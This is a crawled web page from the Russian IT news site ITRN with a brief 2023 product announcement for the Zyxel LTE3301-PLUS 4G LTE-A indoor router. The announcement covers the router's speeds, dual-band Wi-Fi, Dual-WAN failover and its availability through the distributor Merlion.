

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.itrn.ru/product/detail.php?id=189102
body_size: 37911
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Новый LTE роутер Zyxel LTE3301-PLUS</title>
<meta name='keywords' content='Маршрутизатор для помещений Zyxel LTE3301-PLUS 4G LTE-A позволит подключить домохозяйство к высокоскоростному интернету, если рядом отсутствует надежная кабельная инфраструктура, но существует стабильный сотовый сигнал. Кроме того, это отличное решение для организации резервного интернет-канала для&nbsp;...' />
<meta name='description' content='Маршрутизатор для помещений Zyxel LTE3301-PLUS 4G LTE-A позволит подключить домохозяйство к высокоскоростному интернету, если рядом отсутствует надежная кабельная инфраструктура, но существует стабильный сотовый сигнал. Кроме того, это отличное решение для организации резервного интернет-канала для&nbsp;...' />
<meta property='og:title' content='Новый LTE роутер Zyxel LTE3301-PLUS' />
<meta property='og:description' content='Маршрутизатор для помещений Zyxel LTE3301-PLUS 4G LTE-A позволит подключить домохозяйство к высокоскоростному интернету, если рядом отсутствует надежная кабельная инфраструктура, но существует стабильный сотовый сигнал. Кроме того, это отличное решение для организации резервного интернет-канала для&nbsp;...' />
<meta property='og:image' content='https://www.itrn.ru/images/logo-1200x630.png' />
<meta name="robots" content="all" />
<meta name="robots" content="noyaca" />
<meta name="robots" content="noodp" />
<meta name="yandex-verification" content="685ce7d06c3cbb5f" />
<meta property="fb:app_id" content="336771953076743" />
<link rel="alternate" title="ITRN (Российская служба ИТ-новостей): все материалы" href="/rss/all/" type="application/rss+xml" />
<link href="/favicon.ico" rel="shortcut icon" />
<script type="text/javascript" src="/images/js/main.js"></script>
<link type="text/css" rel="stylesheet" href="/images/css/main.css" />
<script type="text/javascript" src="/images/lightbox/prototype.js"></script>
<script type="text/javascript" src="/images/lightbox/scriptaculous.js?load=effects,builder"></script>
<script type="text/javascript" src="/images/lightbox/lightbox.js"></script>
<link rel="stylesheet" href="/images/lightbox/lightbox.css" type="text/css" media="screen" />
<script charset='utf-8' src='https://cdn.pushdealer.com/5eb53b43/script_0.js' async></script>
</head>
<body>

<table class="tbl">
<tr>
<td id="logo"><a href="/" title="На главную"><img src="/images/logo.gif" alt="ITRN (Российская служба ИТ-новостей)" title="ITRN (Российская служба ИТ-новостей)"></a></td>
<td colspan="2">

	<table class="tbl">
	<tr>
	<td valign="top">
	<table class="search"><tr><td class="l"><img src="/images/p.gif"></td><td class="c"><a href="/"><img src="/images/ih.gif" border="0"></a></td><td class="r"><img src="/images/p.gif"></td><td class="d"></td><td class="l"><img src="/images/p.gif"></td><td class="c"><a href="/tag/">Теги</a></td><td class="r"><img src="/images/p.gif"></td><td class="d"></td><td class="l"><img src="/images/p.gif"></td><td class="c"><a href="/archive/">Архив</a></td><td class="r"><img src="/images/p.gif"></td><td class="d"></td><td class="l"><img src="/images/p.gif"></td><td class="c"><a href="/search/">Поиск</a></td><td class="c" width="240">
<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://www.itrn.ru/search/&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту ITRN&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:2370097,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="2370097"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>

</td><td class="r"><img src="/images/p.gif"></td><td class="d"></td><td class="l"><img src="/images/p.gif"></td><td class="c"><a href="/subscribe/">Подписка</a></td><td class="r"><img src="/images/p.gif"></td><td class="d"></td><td class="l"><img src="/images/p.gif"></td><td class="c"><a href="/rss/all/">RSS</a></td><td class="r"><img src="/images/p.gif"></td><td class="d"></td><td class="l"><img src="/images/p.gif"></td><td class="c"><a href="/about/">О проекте</a></td><td class="r"><img src="/images/p.gif"></td><td class="d"></td></tr></table></form>	</td>
	</tr>
	<tr>
	<td id="menu">
	<table class='top-menu'>
<tr>
<td class='l'><img src='/images/p.gif'></td>
<td class='c'><a href='/news/'>Новости</a></td>
<td class='r'><img src='/images/p.gif'></td>
<td class='d'></td>
<td class='l'><img src='/images/p.gif'></td>
<td class='c'><a href='/opinion/'>Мнения</a></td>
<td class='r'><img src='/images/p.gif'></td>
<td class='d'></td>
<td class='l'><img src='/images/p.gif'></td>
<td class='c'><a href='/review/'>Обзоры</a></td>
<td class='r'><img src='/images/p.gif'></td>
<td class='d'></td>
<td class='l'><img src='/images/p.gif'></td>
<td class='c'><a href='/career/'>Карьера</a></td>
<td class='r'><img src='/images/p.gif'></td>
<td class='d'></td>
<td class='lg'><img src='/images/p.gif'></td>
<td class='cg'><a href='/product/'>Продукты</a></td>
<td class='rg'><img src='/images/p.gif'></td>
<td class='d'></td>
<td class='l'><img src='/images/p.gif'></td>
<td class='c'><a href='/expertise/'>Экспертиза</a></td>
<td class='r'><img src='/images/p.gif'></td>
<td class='d'></td>
<td class='l'><img src='/images/p.gif'></td>
<td class='c'><a href='/solution/'>Решения</a></td>
<td class='r'><img src='/images/p.gif'></td>
<td class='d'></td>
<td class='l'><img src='/images/p.gif'></td>
<td class='c'><a href='/itmarket/'>ИТ-рынок</a></td>
<td class='r'><img src='/images/p.gif'></td>
</tr>
</table>
	</td>
	</tr>
	</table>

</td>
</tr>
<tr>
<td class="col1">

	<noindex><table class="mags"><tr><td class="lb"><img src="/images/p.gif"></td><td class="c"><a href="/tag/">Актуальные темы</a></td><td class="rb"><img src="/images/p.gif"></td></tr></table><div class="magrub magbb" style="margin-bottom:10px;"><div class="rubrics" style="display:block;background:#fff;"><div><a href="/tag/?id=8">ОС и разработка приложений</a></div><div><a href="/tag/?id=109">Планирование и проекты</a></div><div><a href="/tag/?id=12">Безопасность</a></div><div><a href="/tag/?id=89">Консалтинг и системная интеграция</a></div><div><a href="/tag/?id=215">Сети и телекоммуникации</a></div><div><a href="/tag/?id=14">ИТ-бизнес</a></div><div><a href="/tag/?id=214">Итоги и тенденции</a></div><div><a href="/tag/?id=52">Рейтинги, исследования</a></div><div><a href="/tag/?id=169">Государство и ИТ</a></div><div><a href="/tag/?id=132">Дистрибьюторы/субдистрибьюторы</a></div></div></div></noindex><noindex><table class="mags"><tr><td class="lb"><img src="/images/p.gif"></td><td class="c"><a href="javascript:sm('byte');">BYTE/Россия</a></td><td class="rb"><img src="/images/p.gif"></td></tr></table><div class="magrub magpt"><div class="rubrics" id="mag-byte"><div><a href="/magazines/?mag=1&link=1" target="_blank">Технопарк</a></div><div><a href="/magazines/?mag=1&link=2" target="_blank">Клуб экспертов</a></div><div><a href="/magazines/?mag=1&link=3" target="_blank">Платформы и технологии</a></div><div><a href="/magazines/?mag=1&link=4" target="_blank">Проекты</a></div><div><a href="/magazines/?mag=1&link=5" target="_blank">Сети и телекоммуникации</a></div><div><a href="/magazines/?mag=1&link=6" target="_blank">Обзоры</a></div><div><a href="/magazines/?mag=1&link=7" target="_blank">Средства разработки</a></div><div><a href="/magazines/?mag=1&link=8" target="_blank">Программное обеспечение</a></div><div><a href="/magazines/?mag=1&link=9" target="_blank">Безопасность</a></div><div><a href="/magazines/?mag=1&link=10" target="_blank">Колонка редактора</a></div><div><a href="/magazines/?mag=1&link=11" target="_blank">Хроника событий</a></div><div><a href="/magazines/?mag=1&link=12" target="_blank">ByteLab</a></div></div></div><table class="mags"><tr><td class="l lb"><img src="/images/p.gif"></td><td class="c"><a href="javascript:sm('crn');">IT Channel News</a></td><td class="r rb"><img src="/images/p.gif"></td></tr></table><div class="magrub magpt"><div class="rubrics" id="mag-crn"><div><a href="/magazines/?mag=2&link=1" target="_blank">Хроника</a></div><div><a href="/magazines/?mag=2&link=2" target="_blank">В центре внимания</a></div><div><a href="/magazines/?mag=2&link=3" target="_blank">Государство и бизнес</a></div><div><a href="/magazines/?mag=2&link=4" target="_blank">Рынок</a></div><div><a href="/magazines/?mag=2&link=5" target="_blank">ИТ-розница</a></div><div><a href="/magazines/?mag=2&link=6" target="_blank">Решения и услуги</a></div><div><a href="/magazines/?mag=2&link=7" target="_blank">Технологии</a></div><div><a href="/magazines/?mag=2&link=8" target="_blank">Бизнес-практикум</a></div><div><a href="/magazines/?mag=2&link=9" target="_blank">Люди и фирмы</a></div><div><a href="/magazines/?mag=2&link=10" target="_blank">Панорама</a></div><div><a href="/magazines/?mag=2&link=11" target="_blank">Новости</a></div><div><a href="/magazines/?mag=2&link=12" target="_blank">Промопрограммы</a></div><div><a href="/magazines/?mag=2&link=13" target="_blank">Новые продукты</a></div><div><a href="/magazines/?mag=2&link=14" target="_blank">Склад</a></div><div><a href="/magazines/?mag=2&link=15" target="_blank">Кадровые изменения</a></div><div><a href="/magazines/?mag=2&link=16" target="_blank">Каталог ИТ-компаний</a></div><div><a href="/magazines/?mag=2&link=17" target="_blank">Фоторепортажи</a></div></div></div><table class="mags"><tr><td class="l lb"><img src="/images/p.gif"></td><td class="c"><a href="javascript:sm('ie');">Intelligent Enterprise/RE</a></td><td class="r rb"><img src="/images/p.gif"></td></tr></table><div class="magrub magpt"><div class="rubrics" id="mag-ie"><div><a href="/magazines/?mag=3&link=1" target="_blank">Аналитика</a></div><div><a href="/magazines/?mag=3&link=2" target="_blank">Исследования</a></div><div><a href="/magazines/?mag=3&link=3" target="_blank">Мастер-классы</a></div><div><a href="/magazines/?mag=3&link=4" target="_blank">Редакционный блог</a></div><div><a href="/magazines/?mag=3&link=5" target="_blank">Интервью</a></div><div><a href="/magazines/?mag=3&link=6" target="_blank">Частное мнение</a></div><div><a href="/magazines/?mag=3&link=7" target="_blank">Проекты</a></div><div><a href="/magazines/?mag=3&link=8" target="_blank">Платформы и технологии</a></div><div><a href="/magazines/?mag=3&link=9" target="_blank">Новости</a></div><div><a href="/magazines/?mag=3&link=10" target="_blank">Решения</a></div><div><a href="/magazines/?mag=3&link=11" target="_blank">Учебные курсы</a></div></div></div><table class="mags"><tr><td class="l lb"><img src="/images/p.gif"></td><td class="c"><a href="javascript:sm('pcw');">itWeek</a></td><td class="r rb"><img src="/images/p.gif"></td></tr></table><div class="magrub magpt"><div class="rubrics" id="mag-pcw"><div><a href="/magazines/?mag=4&link=1" target="_blank">Новости</a></div><div><a href="/magazines/?mag=4&link=2" target="_blank">Обзоры</a></div><div><a href="/magazines/?mag=4&link=3" target="_blank">Мнения</a></div><div><a href="/magazines/?mag=4&link=4" target="_blank">Экспертиза</a></div><div><a href="/magazines/?mag=4&link=5" target="_blank">ИТ-бизнес</a></div><div><a href="/magazines/?mag=4&link=6" target="_blank">Блокчейн</a></div><div><a href="/magazines/?mag=4&link=7" target="_blank">Искусственный интеллект</a></div><div><a href="/magazines/?mag=4&link=8" target="_blank">Open Source</a></div><div><a href="/magazines/?mag=4&link=9" target="_blank">Интернет вещей</a></div><div><a href="/magazines/?mag=4&link=10" target="_blank">Big Data/Аналитика</a></div><div><a href="/magazines/?mag=4&link=11" target="_blank">Цифровая трансформация</a></div></div></div><table class="mags"><tr><td class="l lb"><img src="/images/p.gif"></td><td class="c"><a href="javascript:sm('itbs');">Бестселлеры ИТ-рынка</a></td><td class="r rb"><img src="/images/p.gif"></td></tr></table><div class="magrub magbb"><div class="rubrics" id="mag-itbs"><div><a href="/magazines/?mag=5&link=1" target="_blank">Новости</a></div><div><a href="/magazines/?mag=5&link=2" target="_blank">Проблемы и мнения</a></div><div><a href="/magazines/?mag=5&link=3" target="_blank">Статистика</a></div><div><a href="/magazines/?mag=5&link=4" target="_blank">Продукты</a></div><div><a href="/magazines/?mag=5&link=5" target="_blank">Комментарии экспертов</a></div><div><a href="/magazines/?mag=5&link=6" target="_blank">Аналитика компаний</a></div><div><a href="/magazines/?mag=5&link=7" target="_blank">Показатели компаний</a></div><div><a href="/magazines/?mag=5&link=8" target="_blank">Каталог исследований</a></div></div></div></noindex><table class="content" style="margin-top:10px;"><tr><td class="lt"><img src="/images/p.gif"></td><td class="c"></td><td class="rt"><img src="/images/p.gif"></td></tr><tr class="w"><td></td><td><table class="block"><tr><th colspan="12"><a href="/offer/"><h1>Спецпредложения</h1></a></th><th><a href="/rss/offer/" title="Подписаться на RSS"><img src="/images/rss.gif"></a></th></tr><tr><td colspan="13" class="b"><div id="l9p1"><a href="/offer/detail.php?id=210541"><h3>Бонус на связи!</h3></a><div class="descr">Уважаемые партнеры! Приглашаем вас принять участие в маркетинговой акции Yealink «Бонус на связи!». Период действия акции: 01 декабря 2025 г. &#8211; 31 декабря 2025 г. &#8211; За закупку IP-телефонов и гарнитур Yealink вам будут начисляться бонусы. &#8211; Для каждой модели предусмотрен&nbsp;...</div><a href="/offer/detail.php?id=210508"><h5>Кешбэк 5% за покупку новых мониторов CBR</h5></a><a href="/offer/detail.php?id=210459"><h5>Кофейное настроение</h5></a><a href="/offer/detail.php?id=210421"><h5>Кешбэк 5% за покупку новых ноутбуков CBR</h5></a><a href="/offer/detail.php?id=210420"><h5>Кешбэк 5% на новые сетевые фильтры CBR!</h5></a></div><div id="l9p2" class="h"><a href="/offer/detail.php?id=210374"><h3>Выбирайте Netac — получайте подарки!</h3></a><div class="descr">Уважаемые партнеры! Treolan предлагает вам принять участие в программе по продукции Netac. Совершая покупку продукции Netac в Treolan, вы можете получить подарочные сертификаты федеральных сетей на ваш выбор. Для участия в программе необходимо зарегистрироваться</div><a href="/offer/detail.php?id=210368"><h5>Новогодняя акция Patriot: три ступени бонусов</h5></a><a href="/offer/detail.php?id=210331"><h5>Дисплеи Dahua высокой яркости для видеостен на выгодных условиях</h5></a><a href="/offer/detail.php?id=210311"><h5>Бонусы под елкой!</h5></a><a href="/offer/detail.php?id=210279"><h5>Сделай Новый год ярче!</h5></a></div><div id="l9p3" class="h"><a href="/offer/detail.php?id=210245"><h3>Специальное предложение на сканеры Datalogic</h3></a><div class="descr">Предновогодняя распродажа Datalogic стартовала! Специальное предложение до конца 2025 года — на ручные и стационарные сканеры Datalogic действуют эксклюзивные цены! Прямо сейчас к оперативной отгрузке со склада PROWAY доступны: Ручной беспроводной сканер Datalogic QuickScan QBT2500-BK-BTK1 Данная&nbsp;...</div><a href="/offer/detail.php?id=210229"><h5>Кешбэк 5% за покупку новых мини-ПК CBR</h5></a><a href="/offer/detail.php?id=210228"><h5>Закупай и получай бонусы от ГЕЛЕОС!</h5></a><a href="/offer/detail.php?id=210177"><h5>Новогодний перезвон с Fanvil</h5></a><a href="/offer/detail.php?id=210141"><h5>Специальное предложение на всё оборудование BIXOLON</h5></a></div><div id="l9p4" class="h"><a href="/offer/detail.php?id=210104"><h3>Купи новые модели корпусов СBR и получи кешбэк!</h3></a><div class="descr">Получите кешбэк 5&#37; на закупку новых моделей корпусов CBR до 8 декабря: CBR V201 — 260 x 165 x 353 мм, 2&#215;HDD &#43; 2&#215;SSD, видеокарта до 250 мм, 2&#215;USB 2.0; CBR V203 — 260 x 165 x 353 мм, 2&#215;HDD &#43; 2&#215;SSD, видеокарта до 250 мм, USB 2.0, USB 3.0; CBR V205 — 260 x 165 x&nbsp;...</div><a href="/offer/detail.php?id=210103"><h5>Кешбэк 5% за покупку новых блоков питания CBR</h5></a><a href="/offer/detail.php?id=210102"><h5>Предновогодняя гонка от Defender!</h5></a><a href="/offer/detail.php?id=210101"><h5>Бонус-time от Бастион</h5></a><a href="/offer/detail.php?id=209980"><h5>МТС Линк: «Техника в награду!»</h5></a></div><div id="l9p5" class="h"><a href="/offer/detail.php?id=209979"><h3>Виртуализация Veil от НИИ «Масштаб» - ваш звездный час!</h3></a><div class="descr">Уважаемые партнеры! Приглашаем вас принять участие в промопрограмме по продукции НИИ «Масштаб». Покупая хотя бы одну лицензию виртуализации, а также любые другие решения НИИ Масштаб в Treolan, вы получаете подарочный сертификат на ваш выбор. Для участия в программе необходимо зарегистрироваться</div><a href="/offer/detail.php?id=209978"><h5>MasterSCADA: «Путь к ценным наградам»</h5></a><a href="/offer/detail.php?id=209957"><h5>Смартфон Ulefone + наушники в подарок</h5></a><a href="/offer/detail.php?id=209940"><h5>Hyundai, Vitek и STARWIND дарят тепло</h5></a><a href="/offer/detail.php?id=209933"><h5>Приятные бонусы при покупке платформ OpenYard</h5></a></div><h5><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></h5></td></tr><tr><td class="pl"></td><td class="ps" OnClick="sp(9,1);" id="l9n1">1</td><td class="dp"></td><td class="p" OnClick="sp(9,2);" id="l9n2">2</td><td class="dp"></td><td class="p" OnClick="sp(9,3);" id="l9n3">3</td><td class="dp"></td><td class="p" OnClick="sp(9,4);" id="l9n4">4</td><td class="dp"></td><td class="p" OnClick="sp(9,5);" id="l9n5">5</td><td class="dp"></td><td class="p"><a href="/offer/">Все</a></td><td class="pr"><img src="/images/p.gif"></td></tr></table></td><td></td></tr><tr><td class="lb"><img src="/images/p.gif"></td><td class="c"></td><td class="rb"><img src="/images/p.gif"></td></tr></table>
</td>
<td class="col2">

	<table class="content">
	<tr>
	<td class="lt"><img src="/images/p.gif"></td>
	<td class="c"></td>
	<td class="rt"><img src="/images/p.gif"></td>
	</tr>
	<tr class="w">
	<td></td>
	<td>

<h1>Новый LTE роутер Zyxel LTE3301-PLUS</h1><div class="article"><small><a href='/archive/?date=2023-01-13'>13.01.2023</a>&nbsp;&nbsp;<a href='/product/'>Продукты</a></small><br /><br />Маршрутизатор для помещений Zyxel LTE3301-PLUS 4G LTE-A позволит подключить домохозяйство к высокоскоростному интернету, если рядом отсутствует надежная кабельная инфраструктура, но существует стабильный сотовый сигнал. Кроме того, это отличное решение для организации резервного интернет-канала для домашнего или небольшого офиса. Благодаря поддержке LTE Cat. 6 и одновременному использованию двух частотных диапазонов AC1200 скорость доступа к интернету вырастет до 300 Мбит/сек для входящего трафика и 50 Мбит/сек для исходящего. Стабильность соединения по сотовой сети обеспечивает совместимость маршрутизатора с 4G и 3G стандартами. Функция резервирования соединения Dual-WAN Failover гарантирует пользователю безразрывное соединение. Ключевые характеристики Zyxel LTE3301-PLUS: - 3GPP Release 10 Category 6 со скоростью передачи данных до 300/50 Мбит/сек* &#40;DL/UL&#41;; - одновременная работа в двух диапазонах AC1200; - бесшовное переключение между 4G и 3G; - поддержка нескольких частотных диапазонов, используемых в разных странах; - режимы моста и маршрутизатора; - поддержка Dual-WAN. Zyxel LTE3301-PLUS уже доступен у официального дистрибьютора Zyxel Networks в России и СНГ, компании Merlion - ID 1680110. Подробная информация и заказ онлайн: на партнерском сайте MERLION https://merlion.com/partners/b2b/ &#40;при&nbsp;... <a href="https://www.novostiitkanala.ru/new-products/detail.php?ID=166729" target="_blank">читать далее</a>.</div>




<div style="float:left;margin:20px 10px 20px 0;">
	<div id="ok_shareWidget"></div>
	<script>
	!function (d, id, did, st, title, description, image) {
	  function init(){
		OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
	  }
	  if (!window.OK || !OK.CONNECT || !OK.CONNECT.insertShareWidget) {
		var js = d.createElement("script");
		js.src = "https://connect.ok.ru/connect.js";
		js.onload = js.onreadystatechange = function () {
		if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
		  if (!this.executed) {
			this.executed = true;
			setTimeout(init, 0);
		  }
		}};
		d.documentElement.appendChild(js);
	  } else {
		init();
	  }
	}(document,"ok_shareWidget",document.URL,'{"sz":30,"st":"straight","ck":1,"bgclr":"ED8207","txclr":"FFFFFF"}',"","","");
	</script>
</div>
<div style="float:left;margin:20px 0 20px 0;">
	<script type="text/javascript" src="https://vk.ru/js/api/openapi.js?160"></script>
	<script type="text/javascript">
	  VK.init({apiId: 4579274, onlyWidgets: true});
	</script>
	<div id="vk_like"></div>
	<script type="text/javascript">
	VK.Widgets.Like("vk_like", {type: "button", height: 30});
	</script>
</div>
<br style="clear:both;">


<noindex><h3 style='padding:10px;background:#eee;'>Рекомендовано к прочтению</h3><br /><strong><a href="detail.php?id=210860">Nerpa обновляет модельный ряд серверов Nord</a></strong><br />Российский ИТ-бренд Nerpa обновил линейку серверного оборудования Nord, расширив портфель высокопроизводительных и универсальных решений. Обновление отвечает растущему спросу рынка на доступные и производительные платформы. Гибкая архитектура Nerpa Nord позволяет заказчику подобрать необходимую&nbsp;...<br style="clear:both;"><br /><strong><a href="detail.php?id=210820">Игровые мониторы от Bloody: быстрая матрица с минимальным откликом</a></strong><br />Новые 27-дюймовые мониторы с откликом 1 мс позволят прокачать скорость реакции в любимых играх. Bloody, бренд компьютерной периферии для геймеров, представил новые игровые мониторы MN1X и MN273Q. 27-дюймовые новинки получили разрешение QHD, быструю матрицу Fast IPS с минимальным откликом 1 мс и&nbsp;...<br style="clear:both;"><br /><strong><a href="detail.php?id=210810">Новые интерактивные панели LUMIEN 02CLRU из реестра Минпромторга со склада AUVIX</a></strong><br />В предложение AUVIX по решениям для образования добавлены интерактивные панели LUMIEN на базе ОС Аndroid серии 02CLRU. Новинки доступны для заказа со склада. В условиях масштабной модернизации образовательной инфраструктуры — от школьных кабинетов до лабораторий профессиональных колледжей —&nbsp;...<br style="clear:both;"><br /><strong><a href="detail.php?id=210808">Новые ноутбуки iRU Tactio с диагональю 16 дюймов</a></strong><br />Ноутбуки iRU Tactio 16ALB и iRU Tactio 16ARB пополняют линейку устройств серии Tactio с оптимальными характеристиками для работы с большинством офисных задач. Главным отличием новинок является экран с диагональю 16 дюймов, качественной цветопередачей и разрешением FHD&#43; &#40;1920х1200&nbsp;...<br style="clear:both;"><br /><strong><a href="detail.php?id=210805">Ippon представил первые источники бесперебойного питания российской сборки</a></strong><br />Ippon представил первую серию источников бесперебойного питания российской сборки — Ампер. Устройства выпускаются в четырех модификациях, 1000, 1500, 2000 и 3000 ВА, и могут использоваться на объектах различного масштаба — от ИТ-комплексов до производственных предприятий. Компания планирует&nbsp;...<br style="clear:both;"></noindex>
	</td>
	<td></td>
	</tr>
	<tr>
	<td class="lb"><img src="/images/p.gif"></td>
	<td class="c"></td>
	<td class="rb"><img src="/images/p.gif"></td>
	</tr>
	</table>


</td>
<td class="col3">

	<noindex><table class="content" style="margin:10px 0 10px 0;"><tr><td class="lt"><img src="/images/p.gif"></td><td class="c"></td><td class="rt"><img src="/images/p.gif"></td></tr><tr class="w"><td></td><td><h3 style="margin-bottom:20px;">Лидеры читательского рейтинга</h3><div style="margin-top:10px;"><strong><a href="/news/detail.php?id=210224" title="">VK Tech обновил Kubernetes-платформу для разработки ИИ-решений и работы с экстремальными нагрузками</a></strong></div><div style="margin-top:10px;"><strong><a href="/news/detail.php?id=210643" title="">АНО «Платформа НТИ» выбрала подрядчика для дальнейшего развития цифровой платформы Leader-ID</a></strong></div><div style="margin-top:10px;"><strong><a href="/news/detail.php?id=210285" title="">ИТ-холдинг Т1 оценил динамику рынка ИИ за 2025 год: сегмент растет почти вдвое быстрее остального ИТ-рынка</a></strong></div><div style="margin-top:10px;"><strong><a href="/news/detail.php?id=210602" title="">Объем выручки совместных проектов DCLogic и DатаРу в области импортозамещения превысил 3 млрд рублей</a></strong></div><div style="margin-top:10px;"><strong><a href="/news/detail.php?id=210650" title="">Genotek и Авито Работа: внимательность стала самым востребованным качеством на рынке труда — как гены помогают выбрать профессию</a></strong></div><div style="margin-top:10px;"><strong><a href="/news/detail.php?id=210653" title="">Опрос Gartner среди HR-руководителей: 65% сотрудников с энтузиазмом относятся к использованию ИИ на работе</a></strong></div><div style="margin-top:10px;"><strong><a href="/news/detail.php?id=210571" title="">«Новогодняя коллекция 2025». Хайп &#38; антихайп года &#8211; ИИ в бизнесе: ясность по итогам первых внедрений</a></strong></div></td><td></td></tr><tr><td class="lb"><img src="/images/p.gif"></td><td class="c"></td><td class="rb"><img src="/images/p.gif"></td></tr></table></noindex><table class="content" style="margin:10px 0 10px 0;"><tr><td class="lt"><img src="/images/p.gif"></td><td class="c"></td><td class="rt"><img src="/images/p.gif"></td></tr><tr class="w"><td></td><td><h3>Подборка по дате</h3><p><table class='calendar'><tr><td colspan='7' class='sel'><a href='/archive/?date=2026-01-01'>Январь 2026</a></td></tr><tr><td>Пн</td><td>Вт</td><td>Ср</td><td>Чт</td><td>Пт</td><td><font color='red'>Сб</font></td><td><font color='red'>Вс</font></td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td class='sel'><a href='/archive/?date=2026-01-01'>1</a></td><td><a href='/archive/?date=2026-01-02'>2</a></td><td><a href='/archive/?date=2026-01-03'><font color='red'>3</font></a></td><td><a href='/archive/?date=2026-01-04'><font color='red'>4</font></a></td></tr><tr><td><a href='/archive/?date=2026-01-05'>5</a></td><td><a href='/archive/?date=2026-01-06'>6</a></td><td><a href='/archive/?date=2026-01-07'>7</a></td><td><a href='/archive/?date=2026-01-08'>8</a></td><td><a href='/archive/?date=2026-01-09'>9</a></td><td><a href='/archive/?date=2026-01-10'><font color='red'>10</font></a></td><td><a href='/archive/?date=2026-01-11'><font color='red'>11</font></a></td></tr><tr><td><a href='/archive/?date=2026-01-12'>12</a></td><td><a href='/archive/?date=2026-01-13'>13</a></td><td><a href='/archive/?date=2026-01-14'>14</a></td><td><a href='/archive/?date=2026-01-15'>15</a></td><td><a href='/archive/?date=2026-01-16'>16</a></td><td><a href='/archive/?date=2026-01-17'><font color='red'>17</font></a></td><td><a href='/archive/?date=2026-01-18'><font color='red'>18</font></a></td></tr><tr><td><a href='/archive/?date=2026-01-19'>19</a></td><td><a href='/archive/?date=2026-01-20'>20</a></td><td><a href='/archive/?date=2026-01-21'>21</a></td><td><a href='/archive/?date=2026-01-22'>22</a></td><td><a href='/archive/?date=2026-01-23'>23</a></td><td><a href='/archive/?date=2026-01-24'><font 